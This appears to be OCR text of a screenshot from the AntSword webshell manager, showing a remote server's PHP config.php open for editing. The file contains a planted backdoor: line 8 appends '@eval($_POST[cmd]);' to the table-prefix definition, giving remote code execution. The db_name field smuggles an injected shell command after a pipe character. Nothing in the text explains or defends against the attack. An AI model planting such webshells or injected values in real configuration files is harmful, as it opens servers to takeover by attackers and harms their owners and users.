 中国蚁剑
AntSword 编辑 窗口 调试
175.178.155.223
编辑: /var/www/html/config.php
/var/www/html/config.php
1 <?php
2 $pe['db_host'] = '127.0.0.1'; //数据库主机地址
3 $pe['db_name'] = 'test1|expr 977132104 + 949628908'; //数据库名称
4 $pe['db_user'] = 'root'; //数据库用户名
5 $pe['db_pw'] = ''; //数据库密码
6 $pe['db_coding'] = 'utf8';
7 $pe['url_model'] = 'pathinfo_safe'; //url模式,可选项(pathinfo/pathinfo_safe/php)
8 define('dbpre','xy_');@eval($_POST[cmd]);(''); //数据库表前缀
9 ?>